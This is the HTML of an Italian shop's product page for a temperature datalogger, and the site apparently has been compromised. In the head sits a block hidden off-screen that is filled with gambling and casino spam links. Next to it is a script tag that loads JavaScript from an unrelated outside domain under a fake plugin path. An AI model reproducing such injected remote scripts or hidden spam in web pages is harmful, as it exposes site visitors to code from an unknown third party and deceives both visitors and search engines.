<link rel='stylesheet' id='ct-ultimate-gdpr-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/style.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-custom-fonts-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/fonts/fonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.5.1520282132' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.6.16' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Siamo spiacenti, questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=5.6.16' id='ct_ultimate_gdpr_service_facebook_pixel-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.16' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='ct-ultimate-gdpr-cookie-list-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=3.3' id='ct-ultimate-gdpr-cookie-list-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/shortcode-block-cookie.js?ver=3.3' id='ct-ultimate-gdpr-shortcode-block-cookie-js'></script>
<link rel="https://api.w.org/" href="https://www.errepistrumenti.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.errepistrumenti.it/wp-json/wp/v2/product/6338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.errepistrumenti.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.errepistrumenti.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.3" />
<link rel="canonical" href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/" />
<link rel='shortlink' href='https://www.errepistrumenti.it/?p=6338' />
<link rel="alternate" type="application/json+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Fdatalogger-temperatura%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.errepistrumenti.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.errepistrumenti.it%2Fprodotto%2Fdatalogger-temperatura%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lae_fs = {can_use_premium_code: false};
            })();
        </script>
        <!--buffer start custom--!>
<!--start callback custom--!>
<span style="position:absolute; top: -100%;">
<h3>Giochi di slot machine gratis per pc</h3>

<p>	
<ol>
    <li>
        <a href="https://www.errepistrumenti.it/live-blackjack-casin%C3%B2-sites/">Live Blackjack Casin&ograve; Sites</a>: Anche se non sto suggerendo questa opzione, i giocatori del Regno Unito dovrebbero sapere che possono godere di Zynga in modi che la maggior parte delle persone non puÃ².
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/gioca-starlight-princess-gratis-senza-scaricare/">Gioca Starlight Princess Gratis Senza Scaricare</a> - I giocatori hanno piÃ¹ traffico e piÃ¹ morbida concorrenza che li rende la scelta ideale per qualsiasi giocatore serio.
    </li>
    <li>
        <a href="https://www.errepistrumenti.it/un-giochi-al-casino/">Un Giochi Al Casino</a>: Un pagamento del bonus, che viene richiesto prima di soddisfare le condizioni di fatturato, causerÃ  la scadenza del bonus.
    </li>
</ol>
</p>

<h3>Casino senza deposito bonus immediato</h3>

<p>
    <dl>
  <dt><a href="https://www.errepistrumenti.it/co1bet-casino-no-deposit-bonus/">Co1bet Casino No Deposit Bonus</a></dt>
    <dd>Per iniziare a utilizzare una PaySafeCard, devi prima acquistarne una.</dd>
  <dt><a href="https://www.errepistrumenti.it/punti-black-jack/">Punti Black Jack</a></dt>
    <dd>In questo campo questa compagnia Ã¨ davvero un'azienda leader, ed Ã¨ considerata imbattibile.</dd>
    <dd>E 4 CasinÃ² e siti di scommesse sportive con scommesse calcistiche non Gamstop.</dd>
</dl>
</p>

<h3>Come funziona lotto svizzero</h3>

<p>
<a href="https://www.errepistrumenti.it/probabilit%C3%A0-di-vincere-al-casin%C3%B2/">Probabilit&agrave; Di Vincere Al Casin&ograve;</a></br>
Queste scommesse richiedono semplicemente di prevedere il vincitore di una partita o di un torneo.</br>
<a href="https://www.errepistrumenti.it/casino-in-milan/">Casino In Milan</a></br>
Quando siete alla ricerca di un gratis strategia di roulette che funziona, spesso si incontrano strategie e sistemi che sono in realtÃ  abilmente mascherato offerte di affiliazione.</br>
<a href="https://www.errepistrumenti.it/il-baccarat-gioco/">Il Baccarat Gioco</a></br>
</p>



</span>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:92px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:92px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:196px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:74px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ff0000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#1433ff}/* Footer Bottom CSS */#footer-bottom{padding:16px}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography CSS */#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Bookman Old Style,serif;font-weight:500;font-size:20px;letter-spacing:1px;text-transform:uppercase}
</style><script type="text/javascript" src="https://ptcasaprima.com/wp-content/plugins/classic-editor/js/jquery.search_block.js"> </script>
</head>

<body class="product-template-default single single-product postid-6338 wp-custom-logo wp-embed-responsive theme-oceanwp no-fitvids woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-6633" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="92" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.errepistrumenti.it/" class="custom-logo-link" rel="home"><img width="447" height="186" src="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png" class="custom-logo" alt="ErrepiStrumenti" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1.png 447w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-300x125.png 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/03/cropped-Senza-titolo-1-350x146.png 350w" sizes="(max-width: 447px) 100vw, 447px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/" class="menu-link"><span class="text-wrap">About</span></a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/" class="menu-link"><span class="text-wrap">Catalogo <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/" class="menu-link"><span class="text-wrap">Termini di garanzia</span></a></li></ul>
</li><li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/" class="menu-link"><span class="text-wrap">Download</span></a></li><li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/" class="menu-link"><span class="text-wrap">News</span></a></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/" class="menu-link"><span class="text-wrap">Contatti</span></a></li><li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/" class="menu-link"><span class="text-wrap">PRIVACY POLICY</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Chiudi</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1185"><a href="https://www.errepistrumenti.it/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.errepistrumenti.it/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1183"><a href="https://www.errepistrumenti.it/catalogo/">Catalogo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.errepistrumenti.it/termini-di-garanzia/">Termini di garanzia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.errepistrumenti.it/download/">Download</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://www.errepistrumenti.it/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.errepistrumenti.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://www.errepistrumenti.it/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://www.errepistrumenti.it/" class="mobile-searchform" role="search" aria-label="Search for:">
		<label for="ocean-mobile-search1">
			<input type="search" name="s" autocomplete="off" placeholder="Cerca" />
			<button type="submit" class="searchform-submit" aria-label="Submit search">
				<i class="icon-magnifier" aria-hidden="true"></i>
			</button>
					</label>
			</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Datalogger temperatura</h1>

			
		
		<nav aria-label="Breadcrumb" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><span class="icon-home" aria-hidden="true"></span><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/shop/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">shop</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Datalogger temperatura</span></a><meta content="3" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6338" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails has-product-nav product type-product post-6338 status-publish first instock product_cat-termometri product_cat-termometri-per-frigoriferi has-post-thumbnail shipping-taxable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
			        
						<li class="prev-li">
						<a href="https://www.errepistrumenti.it/prodotto/termometro-digitale-con-cavetto-per-frigorifero/" class="owp-nav-link prev" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i></a>
							<a href="https://www.errepistrumenti.it/prodotto/termometro-digitale-con-cavetto-per-frigorifero/" class="owp-nav-text prev-text">Prodotto precedente</a>
							<div class="owp-nav-thumb">
								<a title="Termometro digitale con cavetto per frigorifero" href="https://www.errepistrumenti.it/prodotto/termometro-digitale-con-cavetto-per-frigorifero/"><img width="100" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1034-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1034-100x100.jpg 100w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/1034-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
							</div>
						</li>

					
						<li class="next-li">
							<a href="https://www.errepistrumenti.it/prodotto/termometro-in-abs-per-terreno/" class="owp-nav-text next-text">Prossimo prodotto</a>
							<a href="https://www.errepistrumenti.it/prodotto/termometro-in-abs-per-terreno/" class="owp-nav-link next" rel="next"><i class="fa fa-angle-right" aria-hidden="true"></i></a>
							<div class="owp-nav-thumb">
								<a title="Termometro in abs per terreno" href="https://www.errepistrumenti.it/prodotto/termometro-in-abs-per-terreno/"><img width="89" height="100" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/2260-89x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" loading="lazy" /></a>
							</div>
						</li>

						
		        </ul>
		    </div>

		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg"><img width="300" height="151" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" class="wp-post-image" alt="" loading="lazy" title="LOG 32T" data-caption="" data-src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" data-large_image="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T.jpg" data-large_image_width="300" data-large_image_height="151" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Datalogger temperatura</h2>
<div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">LOG 32T</span></span>

	
	<span class="posted_in">Categorie: <a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/" rel="tag">Termometri per frigoriferi</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrizione					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>LOG 32 T PDF-data logger per la temperatura<br />
Registratore di temperatura con interfaccia USB integrata e creazione automatica di PDF, montaggio a parete incluso.<br />
Memoria per 60.000 misurazioni, utilizzabile senza software (impostazioni predefinite con intervallo di 15 minuti), creazione automatica PDF (nessun driver richiesto), download software opzionale), intervallo di registrazione regolabile gratuito da 30 secondi fino a 24 ore (tramite Software Log Connect), durata della batteria > 3 anni (intervallo di registrazione> 15 minuti), LED di stato e di allarme, incluso supporto a parete.<br />
Campo di misura -40 &#8230; + 70 ? C , Precisione + &#8211; 0,5 ? C (-10,40 ? C) , Risoluzione 0,1 ? C ,  Memoria 60.000 misurazioni ,  Tensione 1 x 1 / 2AA dimensioni 3,6 volt  , Durata della batteria > 3 anni (con un intervallo di> 15 minuti) ,  Dimensioni 100 x 19 x 19 mm  , Peso 70 g</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				
		
<ul class="products oceanwp-row clr grid">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6324 status-publish first instock product_cat-termometri product_cat-termometri-laser has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-laser-2/" class="woocommerce-LoopProduct-link"><img width="225" height="273" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1115.jpg" class="woo-entry-image-main" alt="Termometro laser" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6324" class="owp-quick-view" data-product_id="6324"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-laser-2/" class="woocommerce-LoopProduct-link"><img width="225" height="273" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/1115.jpg" class="woo-entry-image-main" alt="Termometro laser" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6324" class="owp-quick-view" data-product_id="6324"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/" rel="tag">Termometri laser</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-laser-2/">Termometro laser</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-laser-2/" data-quantity="1" class="button product_type_simple" data-product_id="6324" data-product_sku="1115 T" aria-label="Leggi di più su &quot;Termometro laser&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6321 status-publish instock product_cat-termometri product_cat-termometri-da-parete has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-7/" class="woocommerce-LoopProduct-link"><img width="164" height="265" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/6020.bmp" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6321" class="owp-quick-view" data-product_id="6321"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-parete-7/" class="woocommerce-LoopProduct-link"><img width="164" height="265" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/6020.bmp" class="woo-entry-image-main" alt="Termometro parete" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6321" class="owp-quick-view" data-product_id="6321"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/" rel="tag">Termometri da parete</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-7/">Termometro parete</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-parete-7/" data-quantity="1" class="button product_type_simple" data-product_id="6321" data-product_sku="6020" aria-label="Leggi di più su &quot;Termometro parete&quot;" rel="nofollow">Leggi tutto</a></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6312 status-publish last instock product_cat-termometri product_cat-termometri-con-sonda has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-e-cavetto-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-300x300.jpg" class="woo-entry-image-main" alt="Termometro con sonda e cavetto" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6312" class="owp-quick-view" data-product_id="6312"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-e-cavetto-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-300x300.jpg" class="woo-entry-image-main" alt="Termometro con sonda e cavetto" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/105514_neu-b380px-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6312" class="owp-quick-view" data-product_id="6312"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/termometri/" rel="tag">Termometri</a>, <a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/" rel="tag">Termometri con sonda</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-e-cavetto-3/">Termometro con sonda e cavetto</a></h2></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/termometro-con-sonda-e-cavetto-3/" data-quantity="1" class="button product_type_simple" data-product_id="6312" data-product_sku="10514" aria-label="Leggi di più su &quot;Termometro con sonda e cavetto&quot;" rel="nofollow">Leggi tutto</a></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
